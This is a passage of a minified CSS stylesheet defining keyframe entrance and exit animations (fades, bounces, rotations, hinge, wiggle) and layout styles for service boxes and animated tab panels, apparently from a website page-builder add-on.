100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}
100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}
@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px)}
100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}
100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}
@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}
100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}
100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}
@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}
100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}
100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}
@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px)}
100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}
100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}
@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px)}
100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}
100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}
@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}
@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}
@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}
@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}
@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}
@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}
@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}
@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3)}
50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(0.9)}100%{-webkit-transform:scale(1)}
}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}
70%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}
@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px)}
60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}
100%{-webkit-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}
60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}
}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}
@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}
60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}
100%{-webkit-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}
60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}
}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}
@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px)}
60%{opacity:1;-webkit-transform:translateX(30px)}80%{-webkit-transform:translateX(-10px)}
100%{-webkit-transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}
60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}
}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}
@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px)}
60%{opacity:1;-webkit-transform:translateX(-30px)}80%{-webkit-transform:translateX(10px)}
100%{-webkit-transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}
60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}
}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}
@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1)}
25%{-webkit-transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3)}
}@keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}
25%{-webkit-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}
}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}
@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0)}
20%{opacity:1;-webkit-transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px)}
}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}
20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}
}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}
@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0)}
20%{opacity:1;-webkit-transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px)}
}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}
100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}
@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0)}
20%{opacity:1;-webkit-transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px)}
}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}
100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}
@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0)}
20%{opacity:1;-webkit-transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px)}
}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}
100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}
@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(-200deg);opacity:0}
100%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1}
}@keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}
100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}
@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0}
100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}
@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0}
100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}
@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0}
100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}
}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}
@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0}
100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}
}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}
@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:center center;-webkit-transform:rotate(200deg);opacity:0}
}@keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}
@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0}
}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}
100%{-transform-origin:left bottom;-transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}
@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0}
}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}
@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0}
}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}
@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0}
}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}
@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}
20%,60%{-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}
40%{-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}
80%{-webkit-transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out}
100%{-webkit-transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}
20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}
40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}
80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}
100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}
@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg)}
100%{opacity:1;-webkit-transform:translateX(0) rotate(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}
100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}
@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0)}
100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}
100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}
@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);opacity:0}
60%{-webkit-transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);opacity:1}
100%{-webkit-transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}
60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}
100%{-webkit-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}
.animated.lightSpeedIn{-webkit-animation-duration:.5s;animation-duration:.5s}
@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0);opacity:1}
100%{-webkit-transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}
100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}
.animated.lightSpeedOut{-webkit-animation-duration:.25s;animation-duration:.25s}
@-webkit-keyframes wiggle{0%{-webkit-transform:skewX(9deg)}
10%{-webkit-transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg)}
40%{-webkit-transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg)}
70%{-webkit-transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg)}90%{-webkit-transform:skewX(0)}
100%{-webkit-transform:skewX(0)}}@keyframes wiggle{0%{-webkit-transform:skewX(9deg);transform:skewX(9deg)}
10%{-webkit-transform:skewX(-8deg);transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg);transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg);transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}
50%{-webkit-transform:skewX(-4deg);transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg);transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg);transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg);transform:skewX(1deg)}
90%{-webkit-transform:skewX(0);transform:skewX(0)}100%{-webkit-transform:skewX(0);transform:skewX(0)}}.wiggle{-webkit-animation-name:wiggle;animation-name:wiggle;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}
.animated.wiggle{-webkit-animation-duration:.75s;animation-duration:.75s}
.epa-service1{padding:15px;background:#fff;border:1px solid #eee;border-bottom-color:#428ef8;text-align:center;position:relative;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}
.epa-service1:hover{border:1px solid #428ef8}.epa-service1:before,.epa-service1:after{content:"";width:70%;height:5px;background:#428ef8;opacity:0;position:absolute;top:-3px;left:35%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}
.epa-service1:hover:before,.epa-service1:hover:after{opacity:1;left:50%}.epa-service1:after{top:auto;bottom:-3px}
.epa-service1 .epa-service-icon{line-height:20px;margin:0 auto}.servicebox-icon-bgshape-radius .epa-servicebox .epa-service-icon{border-radius:15%}
.servicebox-icon-bgshape-circle .epa-servicebox .epa-service-icon{border-radius:50%}
.servicebox-icon-bgshape-none .epa-servicebox .epa-service-icon i{margin-top:30px;line-height:0}
.servicebox-icon-bgshape-none .epa-servicebox .epa-service-icon i:before{border:1px solid red}
.servicebox-img-icon-none .epa-servicebox .epa-service-icon{display:none !important}
.epa-servicebox .epa-service-icon i{margin-top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.epa-service1 .epa-title{font-size:20px;font-weight:bold;padding:0;color:#252525;margin:12px 0 5px 0;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}
.epa-service1:hover .epa-title{opacity:0}.epa-service1 .epa-description{font-size:14px;color:#7a7a7a;line-height:25px;margin:0;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}
.epa-service1:hover .epa-description{margin-top:-20px;padding-bottom:20px}@media only screen and (max-width:990px){.epa-service1{margin-bottom:30px}
}.epa-iconBox-bg-shape-radius .epa-service1 .epa-service-icon img{border-radius:15%}
.epa-iconBox-bg-shape-circle .epa-service1 .epa-service-icon img{border-radius:50%}
.epa-service1 a{color:#000;padding:6px 11px;text-align:center;text-decoration:none;display:inline-block;font-size:14px;margin:4px 2px;cursor:pointer}
.epa-service1 a:focus{-webkit-box-shadow:none !important;box-shadow:none !important}.epa-service1 a:hover{color:#000;padding:6px 11px;text-align:center;text-decoration:none;display:inline-block;font-size:14px;margin:4px 2px;cursor:pointer;-webkit-box-shadow:none !important;box-shadow:none !important}
.epa-tabs{position:relative;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:0;text-align:left;color:#666}
.epa-tabs>input{position:absolute;display:none}.epa-tabs>label{position:relative;z-index:1;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;padding-top:0;padding-left:0;font-size:13px;line-height:45px;cursor:pointer}
.epa-tabs>label.inverse{float:right;padding-right:0;padding-left:1px}.epa-tabs>label.disabled{cursor:default}
.epa-tabs>label span{display:block}.epa-tabs>label span span{padding:10px 15px;background:#f1f1f1}
.epa-tabs>label span span i{z-index:20;position:relative}.epa-tabs>label:hover span span{background:#2da5da;color:#fff}
.epa-tabs>label.disabled span span{background:transparent;color:inherit}.epa-tabs>input:checked+label{cursor:default}
.epa-tabs>input:first-child+label{position:relative;z-index:3}.epa-tabs>.switcher{display:none}
.epa-tabs>.switcher a{display:block;margin:0 -20px;padding:0 20px;text-decoration:none;color:inherit}
.epa-tabs>ul{list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;margin-top:-1px !important;z-index:0}
.epa-tabs>ul>li{position:absolute;width:100%;top:0;left:0;margin:0;overflow:auto;padding:20px 25px 25px;background:rgba(255,255,255,0.9);-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;opacity:0;-o-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-webkit-transform-origin:0 0;-o-transition:opacity .8s,-o-transform .8s;-ms-transition:opacity .8s,-ms-transform .8s;-moz-transition:opacity .8s,-moz-transform .8s;-webkit-transition:opacity .8s,-webkit-transform .8s}
.epa-tabs-pos-top-center{text-align:center}.epa-tabs-pos-top-right{text-align:right}
.epa-tabs-pos-top-right>label{padding-right:0;padding-left:1px}.epa-tabs-pos-top-justify>label{padding-right:0;padding-left:1px}
.epa-tabs>ul .typography p{margin:0}.epa-tabs-pos-top-justify>input:first-child+label{padding-left:0}
.epa-tabs-pos-left>label,.epa-tabs-pos-right>label{display:block;width:25%;float:left;clear:left;margin-right:0}
.epa-tabs-pos-right>label{float:right;clear:right}.epa-tabs-pos-left>ul{margin-left:25%}
.epa-tabs-pos-right>ul{margin-right:25%}.epa-tabs-pos-right>label{padding-right:0;padding-left:1px}
.epa-tabs-pos-top-center>ul>li,.epa-tabs-pos-top-justify>ul>li{-o-transform-origin:50% 0;-ms-transform-origin:50% 0;-moz-transform-origin:50% 0;-webkit-transform-origin:50% 0}
.epa-tabs-pos-right>ul>li,.epa-tabs-pos-top-right>ul>li{-o-transform-origin:100% 0;-ms-transform-origin:100% 0;-moz-transform-origin:100% 0;-webkit-transform-origin:100% 0}
.epa-tabs-anim-slide-up>ul>li{-o-transform:translateY(-15%);-ms-transform:translateY(-15%);-moz-transform:translateY(-15%);-webkit-transform:translateY(-15%)}
.epa-tabs-anim-slide-right>ul>li{-o-transform:translateX(15%);-ms-transform:translateX(15%);-moz-transform:translateX(15%);-webkit-transform:translateX(15%)}
.epa-tabs-anim-slide-down>ul>li{-o-transform:translateY(15%);-ms-transform:translateY(15%);-moz-transform:translateY(15%);-webkit-transform:translateY(15%)}
.epa-tabs-anim-slide-left>ul>li{-o-transform:translateX(-15%);-ms-transform:translateX(-15%);-moz-transform:translateX(-15%);-webkit-transform:translateX(-15%)}
.epa-tabs-anim-slide-up-left>ul>li{-o-transform:translate(-15%,-15%);-ms-transform:translate(-15%,-15%);-moz-transform:translate(-15%,-15%);-webkit-transform:translate(-15%,-15%)}
.epa-tabs-anim-slide-up-right>ul>li{-o-transform:translate(15%,-15%);-ms-transform:translate(15%,-15%);-moz-transform:translate(15%,-15%);-webkit-transform:translate(15%,-15%)}
.epa-tabs-anim-slide-down-right>ul>li{-o-transform:translate(15%,15%);-ms-transform:translate(15%,15%);-moz-transform:translate(15%,15%);-webkit-transform:translate(15%,15%)}
.epa-tabs-anim-slide-down-left>ul>li{-o-transform:translate(-15%,15%);-ms-transform:translate(-15%,15%);-moz-transform:translate(-15%,15%);-webkit-transform:translate(-15%,15%)}
.epa-tabs-anim-scale>ul>li{-o-transform:scale(0.1,0.1);-ms-transform:scale(0.1,0.1);-moz-transform:scale(0.1,0.1);-webkit-transform:scale(0.1,0.1)}
.epa-tabs-anim-rotate>ul>li{-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg)}
.epa-tabs-anim-rotate.epa-tabs-pos-right>ul>li,.epa-tabs-anim-rotate.epa-tabs-pos-top-right>ul>li{-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}
.epa-tabs-anim-flip>ul{perspective:2000px;-o-perspective:2000px;-ms-perspective:2000px;-moz-perspective:2000px;-webkit-perspective:2000px;perspective-origin:50% 50%;-o-perspective-origin:50% 50%;-ms-perspective-origin:50% 50%;-moz-perspective-origin:50% 50%;-webkit-perspective-origin:50% 50%}
.epa-tabs-anim-flip>ul>li{-o-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-webkit-transform:rotateX(-90deg)}
.epa-tabs-anim-flip.epa-tabs-pos-left>ul>li{-o-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-webkit-transform:rotateY(90deg)}
.epa-tabs-anim-flip.epa-tabs-pos-right>ul>li{-o-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg)}
